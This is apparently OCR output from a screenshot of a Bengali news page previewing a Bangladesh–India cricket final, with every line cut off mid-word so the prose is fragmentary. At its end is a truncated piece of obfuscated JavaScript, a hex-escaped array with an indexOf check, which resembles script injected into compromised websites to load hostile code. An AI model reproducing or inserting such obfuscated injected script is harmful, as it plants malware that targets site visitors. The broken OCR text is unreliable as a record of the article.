
আর মাত্র কয়েক ঘণ্টা। তার পরই শুরু হয়ে য
ফুটছে। উত্তেজনা ফুটছে ওপার বাংলায়ও। ফা
আলোচনা। সবাই বলছেআমরাই জিতব। মাঠের বা
মাঠের ভিতরে মাশরাফিরা ভারত বধ করবেন
যোগাযোগ মাধ্যমে ফাইনাল নিয়ে মন্তব্যের 
তামিমরা। কম নন ধোনি-কোহলিরাও। বাংলা
শ্রীলঙ্কাকে। এ আসাধারণ পারফরম্যান্সের 
ঠান্ডা থেকে মাঠের ভিতরে যুদ্ধ চালিয়ে যে
চিতিয়েই ধোনির ছেলেদের বিরুদ্ধে রুখে দাঁড়া
জন্য ইতিমধ্যেই স্ট্র্যাটেজি তৈরি করে ফেলেছ
গেছে-এবার ভারতের পালা। ২০১২-র এশিয়া ক
টাইগাররা। তার পুনরাবৃত্তি ঘটাবে? নাকি 
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun